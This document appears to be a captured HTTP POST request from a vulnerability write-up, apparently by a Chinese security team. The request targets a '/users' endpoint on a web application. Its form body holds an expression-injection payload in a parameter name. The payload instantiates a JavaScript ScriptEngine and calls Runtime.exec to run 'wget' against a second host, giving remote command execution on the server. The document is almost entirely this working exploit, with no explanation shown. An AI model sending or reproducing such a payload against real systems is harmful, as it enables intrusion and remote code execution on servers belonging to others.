 1 POST /users?page=&size=5 HTTP/1.1
2 Host: 10.0.0.130:8080
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.0.130:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.0.0.130:8080/users
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username[#this.getClass().forName("javax.script.ScriptEngineManager").new
Instance().getEngineByName("js").eval("java.lang.Runtime.getRuntime().exe
c('wget http://10.0.0.128:8000/test.txt')")]=asdf
灼剑安全团队